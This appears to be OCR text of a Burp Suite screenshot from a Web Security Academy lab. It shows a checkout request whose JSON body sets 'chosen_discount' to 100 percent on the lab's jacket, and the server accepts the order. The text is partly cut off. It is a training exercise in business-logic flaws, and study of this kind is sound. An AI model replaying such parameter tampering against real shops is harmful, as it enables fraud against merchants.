 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0aea005004e327b88081da71005e00a8.web-security-academy.net
3 Cookie: session=bmYLbK905wFWZ7bLC2NfFDcsHp5cgABG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aea005004e327b88081da71005e00a8.web-security-academy.net/cart
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Length: 155
15 Content-Type: application/json;charset=UTF-8
16
17 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
Response
Pretty Raw Hex
1 HTTP/2 201 Created
2 Location: /cart/order-conf
3 X-Frame-Options: SAMEORIGI
4 Content-Length: 0
5
6